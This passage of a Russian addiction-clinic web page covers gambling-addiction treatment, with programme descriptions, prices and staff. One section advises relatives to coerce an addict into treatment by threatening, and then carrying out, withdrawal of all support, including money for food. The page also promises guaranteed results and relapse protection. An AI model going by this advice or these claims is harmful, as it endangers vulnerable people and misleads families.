src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">Отправить<span class="spinner-loading"></span></button></div><div class="info"></div></form></div><div class="col-sm-6 col whatsapp-container"><div class="title">Написать нам</div><div class="desc">в <span>WhatsApp</span></div> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="whatsapp"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg" alt="whatsapp">+79787426365</a> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="btn btn-danger new-style-btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Написать в Whatsapp</a></div></div></div></div><p><iframe loading="lazy" width="650" height="420" src="https://www.youtube.com/embed/-w15m_iliSM?list=PL4DPFR2IcOB1f74_snG6Aij4mga5ZbKIk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Как заставить игромана лечиться?</h2><p style="text-align: justify;">Убедить игромана пройти лечение не всегда является лёгкой задачей, особенно если он отрицает свою болезнь. В случае упорных отказов пройти терапию помогает тактика сильного давления:</p><ol style="text-align: justify;"><li>Жесткий прессинг в домашней жизни побудит больного добровольно уйти в больницу, чтобы избежать вашего давления.</li><li>Объясните со всей серьезностью больному, что если он и дальше будет упорствовать &#8212; вы просто лишите его всех благ и помощи, даже деньги на хлеб не дадите.</li><li>Отсутствие результата через пару дней говорит о том, что вам нужно выполнять обещанное во втором пункте.</li></ol><p style="text-align: justify;">Такое резкое изменение жизни в худшую сторону явно не понравится геймеру, и ему придется смириться с лечением.</p><p><iframe loading="lazy" width="650" height="420" src="https://www.youtube.com/embed/lXIh006zGyA?list=PL4DPFR2IcOB1f74_snG6Aij4mga5ZbKIk" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Как выбрать центр реабилитации для игромана?</h2><p style="text-align: justify;">Центры бывают разные, в одних вам реально помогут, в других будут заинтересованы только в финансовой составляющей. Поэтому выбирайте взвешенно и учитывайте такие детали:</p><ol style="text-align: justify;"><li>Обладание лицензией.</li><li>Профессионализм команды.</li><li>Насколько грамотно составлена программа лечения и в каких учреждениях она проверена.</li><li>Бытовые условия стационара.</li><li>Стаж работы медучреждения.</li><li>Отзывы людей о данном заведении.</li></ol><p style="text-align: justify;">Правильный выбор несомненно принесет вам успех, а ошибка может привести к потере времени.</p><p style="text-align: justify;">&nbsp;</p><div class="form_send_mess"><h3>Закажите бесплатную консультацию</h3><h4>Не откладывайте, сделайте это сейчас!</h4><input type="text" name="f_name" placeholder="Имя" value=""><input type="text" name="f_city" placeholder="Город" value=""><input type="text" name="f_phone" placeholder="Телефон" value=""><input type="hidden" name="uutm" value="aHR0cHM6Ly9zeW5lcmd5LXJlaGFiLnJ1L2xlY2hlbmllLXphdmlzaW1vc3RlaS9rdW1lcnRhdS9sZWNoZW5pZS1pZ3JvbWFuaWktdi1rdW1lcnRhdS1ldG8tdmVybnlqLXNwb3NvYi12eXpkb3Jvdmxlbml5YS5odG1sCg=="><div class="button"><a href="javascript:">Отправить</a></div></div></p><p>Дата публикации: 07.11.2019</p><p>Последнее изменение: 12.12.2025</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-150x150.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="name">Мирошниченко Иван Сергеевич</a><div class="status">Програмный директор</div></div></div><div class="staging">Стаж 15 лет</div></div><div class="block_navi_stat"><div style="float:left;"> <a href="https://synergy-rehab.ru/lechenie-zavisimostei/kumertau/lechenie-narkomanii-v-kumertau-otlichnyj-sposob-nachat-novuyu-zhizn.html" rel="next"><div class="nav mr-2">&lsaquo;</div> Предыдущая статья</a></div><div style="float:right;"> <a href="https://synergy-rehab.ru/lechenie-zavisimostei/kumertau/lechenie-alkogolizma-v-kumertau-stanet-bolshim-shansom-obresti-zdorove.html" rel="prev">Следующая статья<div class="nav ml-2">&rsaquo;</div></a></div></div></div></div></div><div class="col-lg-3 programs_right"><div class="wrapper block-2 block-02-sidbar" id="block_2"><div class="container"><div class="row single_sidebar"><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay1 re"><div><div class="head"><span>программа</span><span>28 дней</span></div><div class="item-title">Запуск</div><div class="description"> Программа «Запуск 28 дней» является первым этапом комплексной программы реабилитации, направлена на мотивацию и помощь участнику программы в осознании необходимости кардинального изменения образа своей жизни и формировании устойчивого желания к прохождению всех этапов комплексной реабилитации. <strong>Задачи:</strong><ul><li>Проведение диагностических мероприятий</li><li>Проведение медикаментозной коррекции</li><li>Проведение психотерапии</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ekspress-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay2"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Перезагрузка</div><div class="description"> Программа «Перезагрузка 90 дней» является вторым этапом комплексной программы реабилитации, направлена на установление причин возникновения химической зависимости, формирование навыков необходимых для восполнения недостающего опыта взаимодействия с окружающей средой, людьми и самим собой, изменения формата мышления. <strong>Задачи:</strong><ul><li>Проведение психодиагностики</li><li>Определение причин употребления</li><li>Выявление последствий употребления</li><li>Проведения курса психокоррекционной терапии (реабилитации)</li><li>Проведение мероприятий социализации</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/bazovyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay3"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Профилактика срыва</div><div class="description"> Программа «Профилактика и проработка срыва» направлена на установление причин возврата участника программы к аддиктивным формам поведения, отказа от поиска и применения здоровых и безопасных моделей развития и взаимодействия с реальностью, а также фактического употребления психоактивных веществ. <strong>Задачи:</strong><ul><li>Понимание процесса срыва</li><li>Анализ движущих сил выздоровления</li><li>Анализ жизненного равновесия</li><li>Анализ процесса срыва</li><li>Создания плана трезвости</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ambulatornyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay4"><div><div class="head"><span>программа</span><span>Школа</span></div><div class="item-title">Онлайн школа для созависимых</div><div class="description"> Курс «Путь к Себе» направлен на преодоление созависимых моделей поведения и постепенный возврат к социально-эффективной и счастливой жизни. <strong>Задачи:</strong><ul><li>Формирование понимания концепции созависимости</li><li>Выявление причины созависимого поведения</li><li>Преодоление созависимости</li></ul></div></div> <a href="https://edu.community7h.org/login/" class="btn btn-danger btn-icon btn-block" rel="nofollow" target="_blank"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">регистрация</a></div></div></div></div></div></div></div></div></div><div class="wrapper block-7" data-sbg="/wp-content/themes/blog/assets/img/block-7-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright">Почему наше лечение помогает</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg" alt="alt"></div></div><div class="item-title">Программа лечения</div><div class="description"> Лечение в стационаре проходит под наблюдением опытных врачей разного профиля. Реабилитация зависимых проводиться по программе "7Н", изученной и одобренной научно - медицинским сообществом.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg" alt="alt"></div></div><div class="item-title">Специалисты</div><div class="description"> Врачи и психологи наркологических центров "Синергия" имеют большой опыт работы и высокую квалификацию, что позволяет применять современные технологии и методики в процессе лечения и реабилитации пациентов.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-3.svg" alt="alt"></div></div><div class="item-title">Отличные условия</div><div class="description"> Высокая эффективность лечения. Доступная стоимость. Гарантия от срыва. Гарантия анонимности. Профессиональная интервенция. Комфортные условия проживания.</div></div></div></div></div></div><div class="wrapper block-8" id="block_8"><div class="container"><div class="block-title revealator-once revealator-slideright">Специалисты сети наркологических центров <br /> “Синергия”</div><div class="row slider"><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay1"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anatolich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=-ssiJsDypSw&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/dobroskokov-andrej-anatolevich" class="item-title">Доброскоков Андрей Анатольевич</a><div class="post">Врач психиатр - нарколог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay2"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/vn-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=Um0sOEAlX1M&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/konturov-vera-nikolaevna" class="item-title">Контоурова Вера Николаевна</a><div class="post">Врач психиатр</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay3"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?time_continue=9&v=a6_X9iJpGA4&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="item-title">Мирошниченко Иван Сергеевич</a><div class="post">Программный директор</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay4"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/valerich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=80_miu1bRjE&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/anajko-oleg-valerevich" class="item-title">Анайко Олег Валерьевич</a><div class="post">Клинический психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay5"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/mikhalych-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=3hMRzOCdhnQ&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Должков Алексей Михайлович</div><div class="post">Психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay6"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anya-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://synergy-rehab.ru/specialist/rossoxa-anna-ivanovna" class="item-title">Рассоха Анна Ивановна</a><div class="post">Семейный психолог</div></div></div></div></div></div></div><div class="wrapper block-9" id="block_9"><div class="container"><div class="block-title revealator-once revealator-slideright">Цены</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/6-12-640x790.jpg"><div><div class="sub-title">лечение</div><div class="title">Наркомании</div><div class="description"> Лечение наркомании – одно из профильных направлений нашей клиники, поэтому мы используем только современные комплексные методы.<ul><li>комплексная диагностика</li><li>медикаментозная коррекция</li><li>психокоррекционная терапия (реабилитация)</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1700 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-2.jpg"><div><div class="sub-title">лечение</div><div class="title">Алкоголизма</div><div class="description"> Лечение алкоголизма – также является основным профильным направлением деятельности нашего учреждения.<ul><li>выезд на дом</li><li>медицинское кодирование</li><li>стационарное лечение</li><li>психологическая реабилитация</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>100% анонимность</li><li>пост лечебное сопровождение</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1650 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-3.jpg"><div><div class="sub-title">лечение</div><div class="title">Игромании</div><div class="description"> Лечение игромании – профильное направление нашей клиники<ul><li>диагностика психического здоровья</li><li>медикаментозная коррекция</li><li>психотерапия</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>2000 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div></div></div></div><div class="wrapper block-11" id="block_11"><div class="container"><div class="row"><div class="col-lg-6 revealator-once revealator-slideright"><div class="block-title">О сети наркологических центров “Cинергия”</div><div class="desc"><p>Сеть наркологических центров и клиник «Синергия» &#8212; это крупнейшая инфраструктура на территории нескольких стран СНГ и ближнего зарубежья, объединённых одной целью &#8212; помощь зависимым и предоставление качественных услуг реабилитации людям, страдающим алкоголизмом и наркоманией, а так же &#8212; другими расстройствами поведения (игромания, созависимость).</p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В сети наркологических центров и клиник «Синергия» используются исключительно научно-одобренные программы реабилитации, прогрессивная психотерапия, современные и эффективные подходы к терапии зависимого мышления. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В «Синергии» имеются жесткие стандарты предоставления услуг &#8212; система аттестации учреждений и постоянное профессиональное развитие в среде персонала: мы помогаем нашим сотрудникам получать новые знания для того, чтобы идти в ногу со временем и отвечать на современные вызовы, которые бросает зависимость от новых синтетических соединений, появляющихся буквально каждые несколько лет на чёрном рынке.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Весь персонал имеет необходимую квалификацию, соответствующее профильное образование и не один год практики: некоторые специалисты работают в этом секторе не одно десятилетие!</span></p></div></div><div class="col-lg-6 revealator-once revealator-slideleft"><div class="slider-title">Лицензии, Сертификаты</div><div class="row slider-1 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1-204x288.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-5 revealator-once revealator-slideright"><div class="slider-title-2">Фото клиники</div><div class="slider-2 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron-550x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault-554x335.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-7 revealator-once revealator-slideleft"><div class="desc desc2"><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В терапии зависимости &#8212; используется сугубо индивидуальный подход, с учётом всех особенностей зависимой личности, для того, чтобы получить максимально качественный результат, гарантирующий долгосрочное состояние ремиссии.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">«Синергия» оказывает помощь в предоставлении услуг медицинского характера: услуги детоксикационной терапии и назначения врача-психиатра, часто столь необходимые на первом этапе выздоровления от химической зависимости &#8212; включены в перечень мероприятий, доступных для проведения. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Сеть наркологических центров и клиник «Синергия» &#8212; это исключительно правильный выбор, который гарантирует должный уровень предоставления качественных услуг &#8212; доверяя нам своего близкого, Вы можете быть уверены в том, что ему будет оказано должное внимание и забота, а приложив соответствующие силы &#8212; мы вместе дойдём до результата!</span></p> </strong></div></div></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/15" target="_blank" rel="noopener">Типы злоупотребления алкоголем</a>. Экзогенные психические расстройства. НЦПЗ РАМН (1999). Тиганов, А. С. Дата обращения: 26 февраля 2015.</li><li><a href="http://health.sarbc.ru/zapoinoe-pyanstvo.html" target="_blank" rel="noopener">Запойное пьянство.</a> Энтин, Г. М.</li><li><a href="http://www.psychiatry.ru/lib/55/book/14/chapter/3" target="_blank" rel="noopener">F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ</a> // Международная классификация болезней ВОЗ. (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00 — F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.91 — 92. — ISBN 5-86727-005-8.</li><li>Бажанов П.Д.Социальные и медицинские источники пьянства и алкоголизма // Основы наркологии. — Лань, 2002. — С.14.</li><li><a href="http://www.pewglobal.org/2014/01/30/global-population/" target="_blank" rel="noopener">Global Population Estimates by Age, 1950-2050</a> (англ.). Pew Research Center (30 January 2014).Дата обращения: 4 декабря 2017.</li><li><a href="http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Office of the Director-General.</a> Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnABaO?url=http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li><a href="http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">WHO to meet beverage company representatives to discuss health-related alcohol issues</a>. Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnqHL2?url=http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li>Morse R.M., Flavin D.K.(August 1992). <a href="https://www.ncbi.nlm.nih.gov/pubmed/1501306" target="_blank" rel="noopener">«The definition of alcoholism. The Joint Committee of the National Council on Alcoholism and Drug Dependence and the American Society of Addiction Medicine to Study the Definition and Criteria for the Diagnosis of Alcoholism».</a> JAMA: the journal of the American Medical Association 268 (8): 1012-4.</li><li>Gary R. VandenBos.APA Dictionary of Psychology, 1st ed., Washington: American Psychological Association, 2007</li><li>И.Н. Пятницкая, А.М. Сточик. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%90%D0%9B%D0%9A%D0%9E%D0%93%D0%9E%D0%9B%D0%98%D0%97%D0%9C" target="_blank" rel="noopener">Алкоголизм</a> // Большая медицинская энциклопедия: в 30 т./ гл. ред. Б.В. Петровский. — 3 изд. — Москва: Советская энциклопедия, 1974. — Т.1. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%A2%D0%BE%D0%BC_1" target="_blank" rel="noopener">А — Антибиоз</a>. — С.244 — 279. — 576с. — 150000 экз. + <a href="http://alcdata.narod.ru/encyclopedia/BME_1974_1/002.html" target="_blank" rel="noopener">Сканы</a></li><li><a href="http://www.historymed.ru/encyclopedia/categories/index.php?PART=1&amp;ELEMENT_ID=22" target="_blank" rel="noopener">Хронический алкоголизм</a>. historymed.ru. Дата обращения: 1 июля 2013.</li><li>Лисицын Ю. П., Копыт Н. Я.Алкоголизм (социально-гигиенические аспекты). — 2-е издание, переработанное и дополненное. — М: Медицина, 1983. — 233с.</li><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/67" target="_blank" rel="noopener">Тиганов А.С. (под. ред.) ‹‹Экзогенные психические расстройства››. Лечение наркомании и токсикомании.</a></li><li><a href="https://www.researchgate.net/publication/290927378_NARCOMANIAS_TOXICOMANIAS_POISONINGS/fulltext/569ca6a408ae6169e5637a85/NARCOMANIAS-TOXICOMANIAS-POISONINGS.pdf" target="_blank" rel="noopener">П.Ф. Литвицкий. Наркомании, токсикомании, отравления. Вопросы современной педиатрии.</a> 2014; 13 (3): 51–60.</li><li><a href="https://www.unodc.org/docs/treatment/Guide_R.pdf" target="_blank" rel="noopener">Управление организации объединенных наций по наркотикам и преступности. Лечение наркомании и реабилитация: практическое руководство по планированию и осуществлению.</a> 2003.</li><li><a href="https://psychiatr.ru/news/281" target="_blank" rel="noopener">Федеральные клинические рекомендации по диагностике и лечению синдрома зависимости.</a> 2014.</li><li><a href="http://dspace.nbuv.gov.ua/bitstream/handle/123456789/14302/04-Amin.pdf?sequence=1" target="_blank" rel="noopener">Бен Хамид Амин. Современные подходы к лечению наркотической зависимости.</a> 2008.</li><li><a href="https://aif.ru/boostbook/lechenie-narkomanii.html" target="_blank" rel="noopener">Этапы и методы борьбы с наркозависимостью.</a> Аргументы и факты.</li><li><a href="http://www.disease-ontology.org/?id=DOID:9974" target="_blank" rel="noopener">База данных Disease ontology</a> (англ.) — 2016.</li><li>Всемирная организация здравоохранения.F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ// Международная классификация болезней (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00—F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.78, 82, 92.—ISBN 5-86727-005-8.</li><li><a href="http://www.consultant.ru/document/Cons_doc_LAW_136206/6598ecb6e30274e2fbab0c605a6ebf21250a8eb6/" target="_blank" rel="noopener">Наркотические средства</a> / КонсультантПлюс. www.consultant.ru. Редакция Правительства РФ. Дата обращения: 25 августа 2017.</li></ul></div></div><div class="wrapper block-10" data-sbg="/wp-content/themes/blog/assets/img/block-10-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright"><p>Получите бесплатную консультацию</p></div><form action="/" method="post" class="revealator-once revealator-slideleft callfree234"><div class="input-tel city"><input name="consultfreecity" type="text" placeholder="Город" class="form-control city"></div><div class="input-tel"><input name="consultfree" type="tel" placeholder="Номер телефона" class="form-control tele" required></div> <button class="btn btn-danger btn-icon"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="alt">отправить</button><div class="info"> Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></div></form></div></div><div class="wrapper block-16"><div class="container"><div class="row justify-content-center"><div class="col col-lg-3 col-md-6 item-container"> <a href="tel:79780871234" class="img phone"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-1.svg" alt="alt"></a> <a href="tel:79780871234" class="title">nc_synergy</a><div class="desc">Единая горячая линия для звонков по России</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="https://api.whatsapp.com/send?phone=79787426365" class="img whatsapp"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-2.svg" alt="alt"></a> <a href="https://api.whatsapp.com/send?phone=79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в WhatsApp</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="viber://chat?number=+79787426365" class="img viber"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg" alt="alt"></a> <a href="viber://chat?number=+79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в Viber</div></div></div></div></div><div id="block-map" class="wrapper block-130420-12 block-map"><div id="map" style="width: 100%;height: 600px;"></div></div><div class="clear"></div></div><div class="wrapper footer"><div class="container"><div class="row"><div class="col-lg-6 content"> <a href="/" class="logo-container mb-5 revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo-footer.png" alt="logo" class="logo"><div class="slogan"> Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div> </a><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://synergy-rehab.ru">www.synergy-rehab.ru</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="col-md-6 content"><div class="info-container mb-5 revealator-once revealator-slideright revealator-delay1"><div class="phone-container"> <a href="tel:+7 (978) 087-12-34" class="phone">+7 (978) 087-12-34</a> <a href="#callback" class="callback" data-fancybox>Заказать звонок</a></div><div class="socials"> <a href="https://vk.com/miroshnichenko_ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg" alt="vk"></a> <a href="https://www.instagram.com/ivan_miroshnichenko_7h/"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/in.svg" alt="in"></a> <a href="https://www.facebook.com/miroshnichenko.ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fb.svg" alt="fb"></a> <a href="https://ok.ru/profile/585921502727"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg" alt="ok"></a></div></div><div class="row"></div></div></div><hr><div class="copyright revealator-once revealator-slideup revealator-delay3"> 2020 © “Клиника Синергия” Мирошниченко Ивана</div></div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">ЗАКАЗАТЬ ЗВОНОК</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callbacknewcity" type="text" class="form-control city" value="" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callbacknew" type="tel" class="form-control tele" value="" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div id="callstart" style="display: none;"><div class="modal-window"><div class="title">Начать лечение</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее 